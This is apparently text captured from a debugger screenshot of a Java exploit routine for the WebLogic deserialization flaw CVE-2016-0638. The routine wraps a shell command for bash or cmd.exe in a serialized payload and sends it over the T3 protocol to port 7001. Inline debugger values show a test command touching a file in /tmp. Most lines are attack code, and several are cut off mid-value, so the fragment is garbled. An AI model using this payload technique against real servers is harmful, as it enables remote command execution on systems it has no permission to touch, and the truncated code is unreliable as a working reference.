 1 usage
public static void blindExecute(String host, String port, String cmd) throws Exception {   host: "loca
String[] cmds = new String[]{cmd};   cmds: ["/bin/bash", "-c", "touch /tmp/cve-..."]
if (Main.cmdLine.hasOption("os")) {
if (Main.cmdLine.getOptionValue("os").equalsIgnoreCase( anotherString: "linux")) {
cmds = new String[]{"/bin/bash", "-c", cmd};
} else {
cmds = new String[]{"cmd.exe", "/c", cmd};   cmd: "touch /tmp/cve-2016-0638"
}
}
byte[] payload = SerialDataGenerator.serialBlindDatas(cmds);   cmds: ["/bin/bash", "-c", "touch /t
T3ProtocolOperation.send(host, port, payload);   host: "localhost"   port: "7001"   payload: [-8
}